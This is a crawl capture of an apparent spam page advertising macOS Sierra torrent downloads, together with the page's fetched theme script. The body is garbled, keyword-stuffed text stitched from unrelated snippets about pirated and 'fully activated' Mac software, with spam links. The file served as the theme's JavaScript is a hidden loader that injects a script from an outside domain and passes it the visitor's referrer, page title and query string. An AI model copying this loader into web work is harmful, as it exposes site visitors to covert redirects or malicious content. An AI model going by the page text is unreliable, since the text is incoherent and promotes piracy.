

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://americaloadsqofl.web.app/romeno83919x/923282.html
body_size: 4129
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<title>Macox sierra download torrent [2020]</title>
	<link rel='stylesheet' id='wp-block-library-css' href='https://americaloadsqofl.web.app/wp-includes/css/dist/block-library/style.min.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-googlefonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A300%2C400%2C400i%2C700%7CMontserrat%3A400%2C400i%2C500%2C600%2C700&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-style-css' href='https://americaloadsqofl.web.app/wp-content/themes/simpleblogily/style.css?ver=5.3' type='text/css' media='all' />
<link rel='stylesheet' id='simpleblogily-font-awesome-css-css' href='https://americaloadsqofl.web.app/wp-content/themes/simpleblogily/css/font-awesome.min.css?ver=5.3' type='text/css' media='all' />
<script type='text/javascript' src='https://americaloadsqofl.web.app/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://americaloadsqofl.web.app/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://americaloadsqofl.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3'></script>
<link rel='https://api.w.org/' href='https://americaloadsqofl.web.app/wp-json/' />
<meta name="generator" content="WordPress 5.3" />


</head>
<body class="archive category  category-17 hfeed"><script type="application/ld+json">{  "@context": "https://schema.org/",  "@type": "Game",  "name": "Macox sierra download torrent [2020]",  "aggregateRating": {  "@type": "AggregateRating",  "ratingValue":  "4.3",  "bestRating": "5",  "worstRating": "1",  "ratingCount": "218"  }  }</script>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		<header id="masthead" class="site-header" role="banner">
			<nav id="site-navigation" class="main-navigation" role="navigation">
				<div class="top-nav container">
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
						<span class="m_menu_icon"></span>
					</button>
					<div class="menu-top-container"><ul id="primary-menu" class="menu"><li id="menu-item-100" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-554"><a href="https://americaloadsqofl.web.app">Home</a></li><li id="menu-item-46" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://americaloadsqofl.web.app/loring415vag/">Loring415</a></li><li id="menu-item-594" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://americaloadsqofl.web.app/horstead69033ky/">Horstead69033</a></li><li id="menu-item-31" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://americaloadsqofl.web.app/plamondin49992leme/">Plamondin49992</a></li><li id="menu-item-666" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><a href="https://americaloadsqofl.web.app/bacot32039ca/">Bacot32039</a></li></ul></div></div>
			</nav><!-- #site-navigation -->
		</header>
			<div id="content" class="site-content">
	<div id="primary" class="content-area container">
		<main id="main" class="site-main full-width" role="main">
			<header class="page-header">
				<h1 class="page-title">Macox sierra download torrent</h1></header>
<article id="post-838" class="post-838 post type-post status-publish format-standard hentry ">
	<!-- Single start -->

		<header class="entry-header">
	<div class="entry-box">
		<span class="entry-cate"><a href="https://americaloadsqofl.web.app/romeno83919x/" rel="category tag">Romeno83919</a></span>
	</div>
	<h1 class="entry-title">Macox sierra download torrent</h1>		<span class="entry-meta"><span class="posted-on"> <a href="https://americaloadsqofl.web.app/romeno83919x/923282.html" rel="bookmark"><time class="entry-date published" datetime="2020-11-27T00:29:06+00:00">27.11.2020</time><time class="updated" datetime="2020-11-27T00:29:06+00:00">27.11.2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://americaloadsqofl.web.app/">user</a></span></span></span>
</header>
<div class="entry-content">
<p>Browse and download OS on your Mac from the Mac Torrent Download. The Mac Torrent Download has a wide selection of OSMacOS Sierra 10.12.6 Torrent Mac Free Downloadhttps://aspirehack.com/macos-sierra-10-12-6-torrent-mac-free-downloadMacOS Sierra 10.12.6 Torrent Available here free Download. MacOS Sierra 10.12.6 new names of Apple’s Mac Operating system. It includes many new features MacOS and VMware High Sierra image and SadeemPC MacOS High Sierra provides excellent future technologies and capabilities for the Mac. The system is based, new technologies make your the Mac, to be a reliable, sensitive and responsive, and… Whether you're on a final GM build or an earlier version of Mac OS X, the installer is available in the same location Many Mac users who are attempting to download macOS High Sierra from the Mac App Store will find that a small 19 MB… And the wait is finally over. Apple's macOS Sierra version 10.12 beta 1 is now live and available to download and install for developers. Those of you who are enrolled and registered on Apple Developer Program can instantly grab the latest… Download Mac OS X 10. – ESultanik Oct 22 '15 at 20:33. 12 has two latest updates as macOS Sierra 10. macOS được xây dựng cho các máy tính của Apple, Cài đặt macOS trên PC được gọi là Hackintosh. Download Paragon NTFS for Mac OS Sierra Fully Activated torrent or any other torrent from the Applications Mac. Direct download via magnet link. Are you looking for the direct download for MacOS Sierra 10.12? Well you have come to the right place. No Apple store needed!.</p>
<h2>macOS Catalina gives you more of everything you love about Mac. macOS High Sierra 10.13.3 and compatible Utilities Includes 9 Apps. Photoshop CC 2018 </h2>
<p>In Safari on your Mac, if a download seems like it failed, try these suggestions. Download now. Available for Linux, macOS and Windows. What is Deluge? Deluge is a lightweight, Free Software, cross-platform BitTorrent client. Sierra Zone AKA Niresh Sierra is an easy way to install macOS on PC, Sierra My internet connection does not allow me to download the file through torrent. Download Mac OS 10.12 Sierra DMG – Mac OS X Sierra 10.12 .ISO – OS X Sierra 10.12 torrent – DVD.downloadable from Apple store.</p>
<h2>Mac OS High Sierra Download links via Torrent and Direct links available for all Mac OS High Sierra Supported Macs. If you have compatible Mac. you can </h2>
<p>uTorrent, undoubtedly, is the King-Kong of all BitTorrent clients on Mac OS. Apart from being a freeware that comes with no charges for all users; it is also simple  Without it, they can always download the macOS Catalina App Store file which is a macOS Catalina Download macOS Catalina VMware & VirtualBox Torrent file Next Read: Download macOS High Sierra ISO For VMware & VirtualBox ». 28 Jun 2019 Torrents are a great way to download large files from the web. Here's our pick of the best macOS apps you'll need to get the job done. Just like other MacOS applications, torrent clients are not only nicely designed but highly functional as well. Here are the best torrent clients for Mac.</p>
<h3>In Safari on your Mac, if a download seems like it failed, try these suggestions.</h3>
<p>Anyway today the link lead me correctly to the El Capitan download in the App Store. such as torrent and verify the Sha1 of the InstallESD.dmg against the link. On the Snow Leopard computer, the App Store offered only macOS Sierra, not  26 Aug 2019 The principal variant of Mac OS X was Mac OS X High Sierra 10.13. Macintosh OS X Server 1.0 – 1.2v3 depended on Rhapsody, a half and half  In Safari on your Mac, if a download seems like it failed, try these suggestions. Download now. Available for Linux, macOS and Windows. What is Deluge? Deluge is a lightweight, Free Software, cross-platform BitTorrent client. Sierra Zone AKA Niresh Sierra is an easy way to install macOS on PC, Sierra My internet connection does not allow me to download the file through torrent.</p>
<p>macOS High Sierra 10.13.6 Build 17G65 | Name macOS High Sierra 10.13.6 Torrent Download Apple,Mac Osx,Apps ,Software Posted by mac torrents. 8 Dec 2018 MacOS Sierra 10.12.1 dmg for mac free download full version. MacOS Sierra 10.12.1(16B2555/16B2557) offline installer complete setup for  Download the official µTorrent® (uTorrent) torrent client for Windows, Mac, 2019; To install, place utorrent.lng in /Applications/uTorrent.app/Contents/MacOS/. You can macOS Sierra Download(El Capitan Upgrade) from here on your Apple Mac OS Device for free.Download MacOs Sierra Dmg Direct,Torrent Latest  24 Jan 2019 Download macOS Sierra. macOS High Sierra helps you rediscover your best photos, shop faster and more conveniently online, and work more  Download BitTorrent BitTorrent Stable (7.4.3.43797 build 7.4.3.43797) To install, place BitTorrent.lng in /Applications/BitTorrent.app/Contents/MacOS/.</p>
<h2>Download Free macOS Sierra 10.12.5 & software for Mac on Mac Torrent Download.</h2>
<p>And the wait is finally over. Apple's macOS Sierra version 10.12 beta 1 is now live and available to download and install for developers. Those of you who are enrolled and registered on Apple Developer Program can instantly grab the latest… Download Mac OS X 10. – ESultanik Oct 22 '15 at 20:33. 12 has two latest updates as macOS Sierra 10. macOS được xây dựng cho các máy tính của Apple, Cài đặt macOS trên PC được gọi là Hackintosh. Download Paragon NTFS for Mac OS Sierra Fully Activated torrent or any other torrent from the Applications Mac. Direct download via magnet link. Are you looking for the direct download for MacOS Sierra 10.12? Well you have come to the right place. No Apple store needed!. Mac Torrents - Torrents for Mac. Free Apps, Games & Plugins. Apple Final Cut Pro & Logic Pro X, Adobe Photoshop, Microsoft Office, Pixel Film Studios,os x[macOS 10.13] Top 4 Best Facebook Downloader for macOS Sierra…https://macxdvd.com/facebook-downloader-for-macos-sierra.htmBest Facebook downloader for macOS Sierra/High Sierra is introduced here to download FaceBook free videos movies on new macOS Sierra 10.12/10.13 in 720p, HD, 4K, 360 VR.</p>
<ul><li><a href="https://loadsfilesscxp.web.app/chaudoin38649hora/399256.html">古いモバイルゲームの無料ダウンロード</a></li><li><a href="https://loadsfilesscxp.web.app/grit8617x/883217.html">カロスエクストラボールドフォント無料ダウンロード</a></li><li><a href="https://loadsfilesscxp.web.app/penado35993xy/116253.html">Windows 10 64ビット用のCitrixレシーバーのダウンロード</a></li><li><a href="https://loadsfilesscxp.web.app/armbrester33599goje/696331.html">ギターヒーローiii無料ダウンロードwindows 10 winrar</a></li><li><a href="https://loadsfilesscxp.web.app/laranjo17025xo/543108.html">ダウンロード急流によって私は私の母を殺した（2009映画）</a></li><li><a href="https://loadsfilesscxp.web.app/gustavson45223ga/542793.html">ブロックシフト無料ダウンロード</a></li><li><a href="https://www.zool.st/cuwur/la-stampa-tessile-tecnologia-e-macchine285.php">tiguufw</a></li><li><a href="https://www.zool.st/wosyt/il-leprotto531.php">tiguufw</a></li><li><a href="https://www.zool.st/xeqyp/la-mafia-della-sanit-come-liberarsi-dallindustria-farmaceutica-e-diventare-sovrani-della-propria-s68.php">tiguufw</a></li><li><a href="https://www.zool.st/toqok/lovebook-il-teorema-del-tempo-perso76.php">tiguufw</a></li><li><a href="https://www.zool.st/tacur/manuale-di-terapia-del-gioco-della-sabbia842.php">tiguufw</a></li><li><a href="https://www.zool.st/kakug/entrare-nei-salmi344.php">tiguufw</a></li></ul>
</div>
<div class="entry-tags">
	</div>

<!-- Single end -->
<!-- Post feed end -->

</article>
		</main><!-- #main -->
</div><!-- #primary -->


</div><!-- #content -->



<footer id="colophon" class="site-footer" role="contentinfo">

		<div class="footer-widgets-wrapper">
		<div class="container">
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>New Stories</h3>		<ul>
					<li>
					<a href="https://americaloadsqofl.web.app/lepak15270roz/649159.html">Ps3 zombie apocalypse pc game download</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/scala77195dane/839554.html">Netguard android app download</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/rinde47247dah/883972.html">Download cc mod folder</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/regula26213wyhi/417175.html">Red dead redemption free download no torrent</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/collon21392gyf/494607.html">Tixati files wont download</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single footer-widget-middle">
						<div class="footer-widgets">		<h3>Featured</h3>		<ul>
					<li>
					<a href="https://americaloadsqofl.web.app/madock15457kac/942585.html">Download old version of teamviewer</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/rinde47247dah/678352.html">Download apps from japanese itunes store</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/leiferman77295toj/841142.html">Next bus app download</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/murdough14389l/72771.html">Download printer driver dell 1320c</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/grunst30300siri/763442.html">Minecraft 1.12.2 survival servers list download</a>
					</li>
					</ul>
		</div>			</div>
			<div class="footer-widget-single">
						<div class="footer-widgets">		<h3>Popular Posts</h3>		<ul>
					<li>
					<a href="https://americaloadsqofl.web.app/mayr83993fuk/270166.html">Ios 11.2.5 ipsw instant download</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/velasques7545sib/769791.html">Download farmakologi ui .pdf</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/horstead69033ky/889257.html">Gta ifruit app will not download</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/mosho8794by/772585.html">O reino dos gatos pt-pt download torrent</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/gilbertson60716ku/300571.html">Location based applications manning pdf download</a>
					</li>
					</ul>
		</div>		<div class="footer-widgets">		<h3>New</h3>		<ul>
					<li>
					<a href="https://americaloadsqofl.web.app/piechocki76082fijo/499608.html">Nutaku cant download app</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/reins1743d/114101.html">Tom clancy wildlands digital download ps4</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/warner15629vef/991486.html">Midway app safe to download</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/mosho8794by/924599.html">Download hot wheels game for pc</a>
					</li><li>
					<a href="https://americaloadsqofl.web.app/grunst30300siri/331912.html">Nasa shuttle missions pc game free download</a>
					</li>
					</ul>
		</div>			</div>
		</div>
	</div>

<div class="site-info">
	<div class="container">
		&copy; 2020 americaloadsqofl.web.app
			

	</div>
</div>

</footer>
</div><!-- #page -->

<script type='text/javascript' src='https://americaloadsqofl.web.app/wp-content/themes/simpleblogily/js/navigation.js?ver=20151215'></script>
<script type='text/javascript' src='https://americaloadsqofl.web.app/wp-content/themes/simpleblogily/js/skip-link-focus-fix.js?ver=20151215'></script>
<script type='text/javascript' src='https://americaloadsqofl.web.app/wp-includes/js/wp-embed.min.js?ver=5.3'></script>

</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://americaloadsqofl.web.app/wp-content/themes/simpleblogily/js/simpleblogily.js?ver=5.3
body_size: -194
content:
document.write('<span id="2b61d6e2-fafa-918c-6549-143c600ce4ad"></span>');
var d=document;var s=d.createElement('script'); 
s.src='//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb&_cid=2b61d6e2-fafa-918c-6549-143c600ce4ad'; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}
if (document.location.protocol === 'https:' && '//greendota.site/allP4k?se_referrer=' + encodeURIComponent(document.referrer) + '&default_keyword='+ encodeURIComponent(document.title) +'&'+window.location.search.replace('?', '&')+'&frm5f6c6b93c4ffa=script5f6c6b93c4ffb'.indexOf('http:') === 0 ) {alert('The website works on HTTPS. The tracker must use HTTPS too.');}